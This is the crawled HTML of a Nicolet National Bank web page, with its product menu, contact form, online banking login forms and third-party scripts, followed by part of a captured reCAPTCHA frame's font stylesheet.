								  <div class=""><div class="col"><h5><a href="">Support</a></h5><ul><li><a href="/frequently-asked-questions">Frequently Asked Questions</a></li><li><a href="/contact-us">Contact Us</a></li><li><a href="/schedule-appointment">Schedule an Appointment</a></li><li><a href="/lost-or-stolen-cards">Lost or Stolen Card</a></li><li><a href="/request-debit-card-pin">Request Debit Card PIN</a></li></ul></div><div class="col"><h5><a href="">Legal</a></h5><ul><li><a href="/privacy-notice">Privacy Policy</a></li><li><a href="/e-sign-disclosure">E-sign Disclosure</a></li><li><a href="/nbd-electronic-disclosure">Digital Online Banking Services Agreement</a></li><li><a href="https://transparency-in-coverage.uhc.com/">Transparency in Coverage</a></li><li><a href="/service-process">Service of Process</a></li></ul></div><div class="col"><h5><a href="">Company</a></h5><ul><li><a href="/careers">Careers</a></li><li><a href="https://investors.nicoletbank.com">Investor Relations</a></li><li><a href="/who-we-are">About Us</a></li><li><a href="https://investors.nicoletbank.com/governance/governance-documents/default.aspx">Corporate Governance</a></li><li><a href="/blog">The Vault Blog</a></li><li><a href="/podcast">Podcast</a></li><li><a href="/community-reinvestment">Community Reinvestment</a></li></ul></div><div class="col"><h5><a href="">Resources</a></h5><ul><li><a href="/branch-atm-locations">Branch &amp; ATM Locator</a></li><li><a href="/mortgage-calculator">Mortgage Calculator</a></li><li><a href="https://orderpoint.deluxe.com/personal-checks/welcome.htm?execution=e2s1">Order Checks</a></li><li><a href="http://nicoletbank.leapfile.net/">Secure Document Transfer</a></li><li><a href="/routing-number">Routing Number</a></li><li><a href="https://nicoletbank.unilinkinc.com">Remote Deposit Scanner Ordering</a></li><li><a href="/privacy-security">Privacy &amp; Security</a></li><li><a href="/privacy-security/fraud-awareness">Fraud Awareness</a></li><li><a href="/zelle">Zelle®</a></li></ul></div></div>
								<div class="col company">
					<h5><a href="tel:8003690226">Call Us 800-369-0226</a></h5>
					<div class="address">Nicolet National Bank<br>111 N. Washington Street<br>Green Bay, WI 54301</div>
					<div class="social">
						<a href="https://www.linkedin.com/company/nicolet-national-bank" target="_blank" class="linkedin">LinkedIn</a>
						<a href="https://www.facebook.com/NicoletBank" target="_blank" class="facebook">Facebook</a>
						<a href="https://twitter.com/nicoletbank" target="_blank" class="xcom">X.com</a>
						<a href="https://www.instagram.com/nicoletbank/" target="_blank" class="instagram">Instagram</a>
						<a href="https://www.youtube.com/channel/UCmTNIpnYiOKzcum9EhiKTpw" target="_blank" class="youtube">Youtube</a>
					</div>
				</div>
			</div>
			<div class="container clearfix">
				<div class="copyright"><span class="routing">Routing Number: <strong>075917937</strong></span>&copy; 2025 Nicolet National Bank. All Rights Reserved.</div>
									<div class="qualify">Member FDIC. Equal Housing Lender. <img src="/themes/custom/nicoletbank/images/shared/equal-housing-opportunity-logo.png" alt="Equal Housing Lender" width="28" height="30" /></div>
							</div>
		</footer>
		<section id="cleanform" role="dialog" style="display:none;">
	<div class="menu-close cleanclose">
		<a href="#">Close</a>
	</div>
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<form class="whiteform salesforceForm" role="form">
		<input type="hidden" name="revenueline" value="Retail" />
		<input type="hidden" name="revenuetype" value="" />
		<input type="hidden" name="commentproduct" value="" />
		<input type="hidden" name="leadOwnerEmail" value="" />
		<input type="hidden" name="expressedInterest" value="" />
				  <h2>Connect With Us</h2>
				<fieldset>
			<div class="row clearfix">
				<div class="half first">
					<label for="firstname" class="hidden">First Name</label>
					<input placeholder="First Name" type="text" name="firstname" id="firstname" tabindex="1" aria-label="First Name" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="lastname" class="hidden">Last Name</label>
					<input placeholder="Last Name" type="text" name="lastname" tabindex="2" aria-label="Last Name" role="textbox" value="" autocomplete="on" />
				</div>
			</div>
			<div class="row clearfix">
				<label for="email" class="hidden">Email Address</label>
				<input placeholder="Email Address" type="text" name="email" tabindex="3" aria-label="Email Address" role="textbox" value="" autocomplete="on" />
			</div>
			<div class="row clearfix">
				<div class="half first">
					<label for="phone" class="hidden">Phone Number</label>
					<input placeholder="Phone Number" type="text" name="phone" tabindex="4" aria-label="Phone Number" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="zipcode" class="hidden">Zip Code</label>
					<input placeholder="Zip Code" type="text" name="zipcode" tabindex="5" aria-label="Zip Code" role="textbox" value="" autocomplete="on"  />
				</div>
			</div>
						<div class="row clearfix">
				<label for="comment" class="hidden">Leave a Comment</label>
				<textarea placeholder="Leave a comment" name="comment" tabindex="7" aria-label="Leave a Comment" role="textbox" value=""></textarea>
			</div>
		</fieldset>
		<fieldset role="group" aria-label="Preferred contact method?">
			<div class="row clearfix">
				<div class="half">
					<strong>Preferred contact method?</strong>
				</div>
				<div class="half">
					<label class="method">
						<input type="radio" name="contactmethod" value="email" tabindex="8"  aria-label="Contact Method Email" role="checkbox" /> Email
					</label>
					<label class="method">
						<input type="radio" name="contactmethod" value="phone" tabindex="9" aria-label="Contact Method Phone" role="checkbox" /> Phone
					</label>
				</div>
			</div>
		</fieldset>
		<fieldset>
			<div class="row clearfix">
				<div class="g-recaptcha" data-sitekey="6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K"></div>
				<span class='captcha-error mage-error' style='display:none;'>Please check the reCAPTCHA form.</span>
				<br/>
				<button tabindex="10" aria-label="Submit" role="button">Submit</button>
			</div>
		</fieldset>
	</form>
	<div class="salesforceFormError" role="alert" style="display:none;">
		There was an error submitting your request. Please try again later.
	</div>
	<div class="salesforceLoading" style="display:none;" role="alert">
		<img src="/themes/custom/nicoletbank/images/shared/loading.gif" alt="Loading" />
	</div>
</section>
		<div id="leaving" class="lightbox leaving">
			<h2>You are now leaving NicoletBank.com</h2>
			<p>You will be directed to a website that Nicolet Bank does not manage. We are not responsible for the content, links, privacy policy, or security policy of that website.</p>
			<a href="" id="leavingmodallink" class="btn-grey">Leave Now</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
		<div id="leavingmailto" class="lightbox leaving">
			<h2>Email is not a secure method to send confidential information.</h2>
			<p>Please do not include your account number, social security number or other sensitive information through email.</p>
			<a href="" id="leavingmailtomodallink" class="btn-grey">Continue to Email</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
											</div>
						
<nav id="menu">
	                        <ul>
        
                            <li data-level="0">
                    <a href="/personal-banking">Personal</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/personal-banking/checking">Checking Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/value-checking">Value</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/platinum-checking">Platinum</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/student-checking">Student</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/savings-accounts">Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/cds">CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/money-market-accounts">Money Market Accounts</a>
                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/home-lending">Home Lending</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-refinance">Home Refinance</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/construction-loan">Construction Loan</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a>
                                    </li>
                            <li data-level="2">
                    <a href="/mortgage-calculator">Mortgage Calculator</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/vehicle-loans">Vehicle Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/credit-cards">Credit Cards</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a>
                                    </li>
                            <li class="mm-selected" data-level="2">
                    <a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/rates">Rates</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/cd-rates">CD Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/savings-rates">Savings Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/money-market-rates">Money Market Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            							<li class="highinterest-mobile"><span class="hi-title">High Interest Accounts</span><span class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.75% <small>APY*</small></span></a></span><span class="hi-disclaimer">*Annual Percentage Yield</span></li>
								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/wealth-management">Wealth Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/wealth-management/financial-planning">Financial Planning </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/investment-management">Investment Management </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/wealth-management-team">Meet our Team</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a>
                    													            			        
                            <li data-level="2">
                    <a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a>
                                    </li>
            					    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/business-banking">Business</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/business-banking/checking">Business Checking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/checking/small-business-checking">Small Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/business-checking">Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/corporate-checking">Corporate Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking">More</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/savings-accounts">Business Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/cds">Business CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/commercial-banking">Commercial Banking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/retirement-plan-services">Retirement Plan Services</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/treasury-management-services">Treasury Management Services</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/resources/business-banking-resources">Business Banking Resources</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/ag-banking">Agriculture</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/ag-banking/ag-loans">Ag Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-insurance">Ag Insurance</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-banking-team">Ag Banking Team</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/branch-atm-locations">Locations &amp; ATMs</a>
                                    </li>
                            <li data-level="0">
                    <a href="/who-we-are">About</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/who-we-are">Who We Are</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/careers">Careers</a>
                                    </li>
                            <li data-level="2">
                    <a href="/community-reinvestment">Community Reinvestment</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="https://investors.nicoletbank.com">Investor Relations</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/schedule-appointment">Schedule an Appointment</a>
                                    </li>
                            <li data-level="2">
                    <a href="/blog">The Vault Blog</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/contact-us">Contact Us</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/podcast">Podcast</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/frequently-asked-questions">Help</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/frequently-asked-questions">Frequently Asked Questions</a>
                                    </li>
                            <li data-level="1">
                    <a href="/privacy-security">Privacy &amp; Security</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
</nav>




		<nav id="login">
			<div class="login-close">
				<a href="#">Close</a>
			</div>
			<div class="login-container clearfix">
				<h2>Online Banking Login</h2>
				<form class="login-form" autocomplete="off" id="Login" name="Login"  method="POST" action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login" >				
				
				
					<input type="hidden" id="fiid" name="fiid" value="DI1767">
					<fieldset>
					  <select id="bank-select" aria-label="Bank Selection" tabindex="1">
					  
						<option value="remote" data-extra="2" data-type="showForm" selected="selected" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
					  
												
						
						
						<option value="ecorp" data-extra="3" data-type="replaceForm" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
						<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																		<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
												<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
						<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
						<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
						<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>
					</select>
					</fieldset>
					<!-- Personal and Business Banking -->
					<fieldset>
						<div id="form1">						
							<input type="text" name="userid" id="userid" placeholder="Username" aria-label="Username" tabindex="1"  maxlength="256">
							<input type="password" name="password" maxlength="32" id="password"  placeholder="Password" aria-label="Password" tabindex="2">							
						</div>
					</fieldset>
					<fieldset>
					
						<input class="ROLoginSubmitButton login" type="submit" value="Login">
						<p id="formLinks">
							<a href="https://digital.nicoletbank.com/dbank/live/app/authUpdate">Forgot password?</a> | <a href="https://digital.nicoletbank.com/dbank/live/app/register">Enroll now</a>							
							
							<!--<a class="ROLoginForgotPasswordLink" href="https://secure4.ufsdata.com/PBI_PBI1151/ForgotPassword/075917937/1">Forgot password?</a>|<a class="ROLoginEnrollLink" href="https://secure4.ufsdata.com/pbi_pbi1151/Enroll/075917937/1">Enroll now</a>-->
						</p>
					
					</fieldset>
					<div class="login-additional" style="display:none" id="extra_1">
						<p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>
					<div class="login-additional" id="extra_2">
					  <p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>

					<div class="login-additional" style="display:none" id="extra_4">
					  <p><span><span>Effective Monday, June 28, select the LOGIN option Business Online (Treasury Management) to continue. A temporary password will be needed for access. Please contact us for assistance.</span></span></p>

					</div>
				</form>

				<form class="BOLoginForm" method="POST"  id="ebc-form" style="display:none;">
					<fieldset>
						<select id="bank-select-ebc" aria-label="Bank Selection" tabindex="1">
							<option value="remote" data-extra="2" data-type="showForm" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
							
														
							
							<option value="ecorp" data-extra="3" data-type="replaceForm" selected="selected" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
							<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																					<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
														<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
							<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
							<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
							<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>
						</select>
					</fieldset>
					<fieldset>
						<div>
							<input class="BOLoginUsernameInput" type="text" name="username" id="ebc-username" placeholder="Username" aria-label="BO Login Username">
							<input class="BOLoginPasswordInput" type="password" name="password" id="ebc-password" placeholder="Password" aria-label="BO Login Password">
						</div>
						<input class="BOLoginSubmitButton" type="submit" value="Login" id="ebcsubmit" disabled="disabled">
					</fieldset>


					<p><a class='BOLoginLostTokenLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/PhysicalToken/LostOrDamaged/075917937/1'>Lost or Damaged Token</a> /
					<a class='BOLoginForgotPasswordLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/ForgotPassword/075917937/1'>Forgot password or PIN?</a></p>

					<div class="login-additional" style="display:none" id="extra_3">
					  
					</div>
				</form>

				<script type="text/javascript" src="https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload"></script>
				<script>
					var submitCallback = function() {
						console.log("submit");
					}

					var errorCallback = function() {
						console.log("error");
					}

					var args = {
						//Optional call to custom JavaScript for error handling
						//errorCallback: errorCallback,

						//Optional call to custom JavaScript for submission handling
						//submitCallback: submitCallback,

						applicationPath: "https://4securecorp.ufsdata.com/EBC_EBC1151",
						formId: "ebc-form",
						passwordId: "ebc-password",
						routingTransit: "075917937",
						profileNumber: 1,
						usernameId: "ebc-username"
					}

					new EBC.RemoteLogin(args);
					document.getElementById("ebcsubmit").disabled=false;
				</script>
			</div>
		</nav>


		<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/43","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","slide_out":{"pos":"700"},"csp":{"nonce":"RylJIjKAD9s4yNKjX3iFNw"},"user":{"uid":0,"permissionsHash":"00d31cdf0d834f7eca34525530bb4b473026468a228e327b992948947c8ef891"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/modules/appbanners/js/appbanners-android.js?v=1.x"></script>
<script src="/themes/custom/nicoletbank/js/vendor/modernizr-2.6.2.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.steps.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.ba-throttle-debounce.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.autocomplete.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/main.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/plugins.js?v=2.3.2"></script>
<script src="/modules/starkmedia_browsercheck/js/browsercheck.js?t5khxd"></script>
<script src="/themes/custom/nicoletbank/js/slide-out.js?v=1.3"></script>

		<script type="text/javascript" src="https://100007294.collect.igodigital.com/collect.js"></script><script type="text/javascript">_etmc.push(["setOrgId", "100007294"]);_etmc.push(["trackPageView"]);</script>
		
    <script async="async" src="https://static.srcspot.com/libs/carla.js" type="application/javascript"></script>

    <script defer>document.addEventListener('load', function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "https://widget.equally.ai/equally-widget.min.js";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'equallyWidget'));!window.EQUALLY_AI_API_KEY&&(window.EQUALLY_AI_API_KEY="fmuu6oi79pde965pbcvc1v8nswhmcck2",intervalId=setInterval(function(){window.EquallyAi&&(clearInterval(intervalId),window.EquallyAi=new EquallyAi)},500));</script>

    <script src="https://chat.agentiq.co/webchat.js?app_id=b391e670" ></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K&co=aHR0cHM6Ly93d3cubmljb2xldGJhbmsuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=s21xj4nzddtk
body_size: 45746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
